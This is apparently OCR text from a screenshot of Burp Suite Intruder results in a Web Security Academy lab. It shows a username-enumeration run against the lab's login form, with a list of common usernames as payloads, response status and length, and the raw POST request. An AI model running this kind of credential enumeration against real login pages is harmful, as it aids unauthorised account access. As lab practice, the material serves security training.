 Results Positions Payloads Resource Pool Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
0 200 2984
1 carlos 200 2984
2 root 200 2984
3 admin 200 2984
4 test 200 2984
5 guest 200 2984
6 info 200 2984
7 adm 200 2984
8 mysql 200 2984
9 user 200 2984
10 administrator 200 2984
11 oracle 200 2984
Request Response
Pretty Raw Hex \n
10 Origin: https://ac3d1ff51eb082f4c0b66c5e00ca00ac.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.80
Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://ac3d1ff51eb082f4c0b66c5e00ca00ac.web-security-academy.net/login
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
21 Connection: close
22
23 username=test&password=ANYTHING